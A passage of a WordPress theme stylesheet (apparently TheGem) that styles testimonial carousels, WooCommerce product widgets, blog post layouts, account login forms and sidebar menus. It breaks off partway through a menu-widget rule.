.widget .testimonials-style-2-name.gem-testimonial-name {

}
.gem-widget-testimonials-prev-style-1.gem-prev:after,
.gem-widget-testimonials-next-style-1.gem-next:after {
	top: 106px;

}
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-prev-style-1.gem-prev:after {
	content: '\e637';
	padding-left: 5px;
}
.gem-widget-testimonials-next-style-2.gem-next:after,
.gem-widget-testimonials-next-style-1.gem-next:after {
	content: '\e638';
	padding-right: 5px;
}
.gem-widget-testimonials-prev-style-2.gem-prev:after,
.gem-widget-testimonials-next-style-2.gem-next:after{
	top: 42px;
}



.testimonials-style-2-item {
	border-radius: 60px;
	overflow: hidden;
}
.testimonials-style-2-item .gem-testimonial-text{
	padding-top: 63px;
	border-bottom-left-radius: 60px;
	border-bottom-right-radius: 60px;
	overflow: hidden;
}
.testimonials.testimonials-style-2,
.testimonials-carousel-style-2,
.testimonials-style-2-text.gem-testimonial-text
.testimonials-style-2 {
	border-radius: 60px !important;
	overflow: hidden !important;
}

.testimonials-style-1-teg {
	font-style: normal;
	padding-bottom: 50px;
	padding-top: 40px;

}
.testimonials-style-1-post.gem-testimonial-company {
	margin-top: -3px;
}
.testimonials-style-1-item,
.testimonials-style-2-item {
	vertical-align: top;
}
.testimonials-style-1-prev {
	left: 17px;
	top: 93px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-next {
	right: 17px;
	top: 93px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-1-teg {
	font-size: 30px;
	font-family: thegem-icons;
}
.testimonials-style-1-image img {
	height: 128px;
	width: 128px;
}
.testimonials-style-2-teg {
	padding-top: 38px;
	padding-bottom: 38px;
}
.testimonials-style-2-text {
	font-style: inherit;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 30px;
	text-align: center;
	padding-bottom: 20px;
}
.testimonials-style-2-name {
	padding-top: 14px;
}
.testimonials-style-2 {
	text-align: center;
	position: relative;
}
.testimonials-style-2-bg {
	padding-bottom: 47px;
	text-align: center;
	margin-top: -47px;
}
.triangle-with-shadow.trangle-style-2 {
	margin-top: -1px;
}
.testimonials-style-2-image {
	margin-top: 114px;
	position: relative;
	height: 128px;
}
.testimonials-style-2-item .gem-dummy {
	margin-left: 64px;
}
.testimonials-style-2-item {
	display: inline-block;
	text-align: center;
}
.testimonials-style-2-prev {
	left: 17px;
	bottom: 180px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 20px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-next {
	right: 17px;
	bottom: 180px;
	font-family: thegem-icons;
	content: '\e601';
	font-size: 18px;
	position: absolute;
	outline: none;
}
.testimonials-style-2-teg {
	font-size: 60px;
	font-family: thegem-icons;
	font-style: normal;
}
.testimonials-style-2-text > p {
	margin-bottom: 0px;
}
.testimonials-style-2-image img {
	height: 128px;
	width: 128px;
}
.gem-widget-testimonials-prev-style-1.gem-prev:after {
	top: 106px;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-next-style-1.gem-next:after {
	top: 106px;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-prev-style-2.gem-prev:after  {
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
}
.gem-widget-testimonials-next-style-2.gem-next:after {
	position: absolute;
	font-size: 24px;
	font-family: thegem-icons;
}
.triangle-with-shadow {
	width: 100px;
	height: 40px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.triangle-with-shadow:after {
	content: "";
	position: absolute;
	width: 50px;
	height: 50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	top: -25px;
	left: 25px;
}
.testimonials-style-1-block {
	margin-bottom: 10px;
	text-align: center;
}
.testimonials-style-1-post {
	padding-top: 3px;
}
.testimonials-style-2-post {
	padding-top: 3px;
}
.gem-testimonials-carousel-wrap .testimonials-style-2-bg .testimonials-style-2-post a{
	padding-top: 3px;
}
.testimonials-style-2-text {
	position: relative;
}
.testimonials-style-1-block .gem-testimonials-carousel-wrap {
	margin-bottom: -1px;
	text-align: center;
}
.testimonials-style-2-bg {
	padding-top: 3px;
}
.testimonials-style-2-item .gem-dummy {
	height: 128px;
	width: 128px;
}
.testimonials-style-1-item .gem-dummy {
	height: 128px;
	width: 128px;
}
.gem-testimonials.style1 svg{
    display: none;
}
/*testimonials*/


/*text*/
.gem-textbox-content blockquote {
	font-size: 116%;
}
.gem-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

/*woocommerece widgets*/
.widget-area .gem-products-image,
.shop-widget-area .gem-products-image{
	display: table-cell;
}
ul.product_list_widget .gem-products-image a {
	position: relative;
	float: left;
}
ul.product_list_widget .gem-products-image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
ul.product_list_widget .gem-products-image a:hover:before {
	opacity: 1;
}
.widget-area .gem-products-content,
.shop-widget-area .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

.shop-widget-area .product_list_widget > li {
	display: inline-block;
	width: 100%;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	height: 80px;
	width: 80px;
}
.woocommerce .widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce-page .widget_recently_viewed_products ul.product_list_widget li img {
	height: 70px;
	width: 70px;
}
.shop-widget-area .gem-products-content {
	border-image: none;
	padding-bottom: 11px;
	position: relative;
	margin-left: 70px;
	padding-left: 18px;
}
ul.product_list_widget li {
	margin-bottom: 15px;
	display: inline-block;
	padding: 0;
	width: 100%;
}
.widget ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li {
	overflow: visible;
}
ul.product_list_widget li:last-child {
	margin-bottom: 0px;
}
.widget .gem-products-content{
	margin-left: 70px;
	min-height: 70px;
	padding-left: 18px;
}
.shop-widget-area .gem-products-title {
	padding-top: 5px;
}
.shop-widget-area .gem-products-price {
	margin-bottom: -5px;
}
.widget .gem-products-price {
	font-size: 20px;
	line-height: 1.5em;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	margin-left: 0;
	box-shadow: none;
}
.shop-widget-area .gem-products-title a {
	padding-right: 80px;
}
.product_list_widget del {
	display: none;
}

.shop-widget-area .gem-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .gem-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.gem-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'thegem-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.gem-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}
.widget_recent_entries ul li:last-child {
	border-bottom: 0 none;
}
.widget_recent_entries ul li:before {
	content: '\e63a';
	float: left;
	font-family: "thegem-icons";
	font-size: 24px;
	padding-left: 22px;
	padding-right: 6px;
	position: absolute;
	padding-top: 11px;
}
.widget_recent_entries ul li a {
	display: block;
	margin-left: 66px;
	padding-top: 9px;
	padding-right: 24px;
}
.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .gem-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "thegem-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}

/*woocommerece widgets*/

/*pricing tables*/


/*pricing tables*/



/*top-area*/
.top-area-contacts .gem-contacts {
	margin: 0 -17px;
}
.top-area-contacts .gem-contacts-item {
	display: inline-block;
	font-size: 14px;
	padding: 0 17px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-contacts .gem-contacts-address:before,
.top-area-contacts .gem-contacts-phone:before,
.top-area-contacts .gem-contacts-fax:before,
.top-area-contacts .gem-contacts-email:before {
	font-family: 'thegem-icons';
	margin-right: 0.33em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.top-area-contacts .gem-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .gem-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .gem-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .gem-contacts-email:before {
	content: '\e607';
}

/*top-area*/

/*styles*/
.gem_accordion_header {
	outline: none;
}
.gem-news-carousel-wrap .gem-news-pagination{
	padding-top: 35px;
}
.gem_accordion_header {
	cursor: pointer;
}
.gem_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 40px;
}
.post-author-avatar {
	display: block;
	float: left;
}
.post-author-avatar:after {
	display: block;
	text-align: center;
	content: '\e607';
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 32px;
	padding-top: 25px;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}

.post-author-posts-link a:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-weight: normal;
	vertical-align: top;
	margin-right: 5px;
	font-size: 16px;
}

.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #d4dee1;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: thegem-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 55px;
	padding-bottom: 55px;
}
.blog-style-default article .post-image,
.blog-post-image {
	text-align: center;
	margin-bottom: 10px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 115px;
	padding: 15px 15px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.sticky:after {
	content: '';
	position: absolute;
	width: 75px;
	height: 75px;
	z-index: -1;
	bottom: -75px;
	left: 0;
	background: inherit;
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	-webkit-transform: skew(0, -45deg);
	-ms-transform: skew(0, -45deg);
	-o-transform: skew(0, -45deg);
	transform: skew(0, -45deg);
}
.blog-style-default article.sticky.no-image {
	padding-top: 70px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
	content: '\e61e';
	font-family: 'thegem-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .gem-button-container .gem-button {
	margin-right: 13px;
}
.post-footer .gem-button-container .gem-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .gem-button-container .gem-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .gem-button,
.comment-reply-link {
	padding: 0 24px;
	background: transparent;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page) > .entry-content.post-content {
	margin-bottom: 60px;
}
.post-content .post-meta {
	margin-bottom: 55px;
}

/* Post tags */
.post-tags-list {
	margin-bottom: 30px;
	margin-left: 10px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 17px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #e7edf0;
	z-index: 2;
	padding: 0 16px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.post-tags-list a:before {
	content: '';
	position: absolute;
	background-color: inherit;
	width: 12px;
	height: 12px;
	top: 5px;
	left: -5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	z-index: -1;
	transform: skew(-45deg, 45deg);
}
.post-tags-list a:after {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	top: 50%;
	margin-top: -3px;
	left: -5px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}



.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.thegem_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.thegem_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.thegem_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: thegem-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: thegem-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-thegem_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .gem-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .gem-button,
.block-navigation.centered-box .block-portfolio-navigation-next .gem-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}

.related-posts-navigation {
	position: absolute;
	top: -85px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .gem-button.related-posts-prev:hover,
.related-posts-navigation .gem-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.1em;
	overflow: hidden;
}

.post-related-posts-bloack {
	margin-top: 8px;
}
.post-related-posts h3 {
	text-transform: uppercase;
}
.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 85px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.gem-btn-primary {
	color: #0088cc;
}
.gem-btn-warning {
	color: #ff9900;
}
.gem-btn-danger {
	color: #ff675b;
}
.gem-btn-success {
	color: #6ab165;
}
.gem-btn-info {
	color: #58b9da;
}
.gem-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .gem-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}
.account-tittle{
	text-transform: uppercase;
}
.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .gem-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.gem-post-grid-item-image {
	display: table-cell;

}
.gem-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.gem-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.gem-post-griid-item.clearix {
	padding-bottom: 30px;
}
.gem-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.gem-testimonial-text {
		font-size: 23px;
		padding: 30px 40px;
	}
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .gem-custom-mailchimp input {
	border: none;
}
#colophon .gem-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .gem-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .gem-testimonial-position,
#colophon .widget .gem-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .gem-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.gem-latest-news:last-child{
	border-bottom: none;
}
/* MENU WIDGET */


.widget_nav_menu li li a:before,
.widget_submenu li li a:before
{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	position: absolute;
	margin-top: 10px;
	margin-left: -20px;
}
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	float: left;
	margin-top: 10px;
	margin-right: 12px;
}
.widget_pages a {
	display: block;
}
.widget_nav_menu ul,
.widget_categories ul,
.widget_product_categories ul,
.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu > ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	padding-left: 18px;
}



.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a {
	display: block;
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li,
.widget_product_categories > ul > li,
.widget_pages > ul > li {
	padding: 12px 12px 12px 0;
}
.widget_categories > ul li > a,
.widget_product_categories > ul li > a,
.widget_pages > ul li > a {
}
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	text-transform: uppercase;
}



.widget_nav_menu ul.menu li > a:after,
.widget_submenu > div > ul li > a:after {
	content: '';
	display: inline-block;
	width: 30px;
	vertical-align: top;
	margin-left: -30px;
	text-align: center;
}

.widget_nav_menu ul.menu ul,
.widget_submenu > div > ul ul {
	display: none;
}
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul {
	margin: 12px -12px -12px 0;
}
.widget_nav_menu ul.menu li.menu-item-active > ul,
.widget_nav_menu ul.menu li.menu-item-current > ul,
.widget_submenu > div > ul li.menu-item-active > ul,
.widget_submenu > div > ul li.menu-item-current > ul {
	display: block;
}
.widget_nav_menu ul.menu li.menu-item-parent > a:after,
.widget_submenu > div > ul li.menu-item-parent > a:after,
.widget_categories > ul li.cat-parent:after,
.widget_product_categories > ul li.cat-parent:after,
.widget_pages > ul li.page_item_has_children:after {
	font-weight: normal;
}
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after{

	content: '\e635';
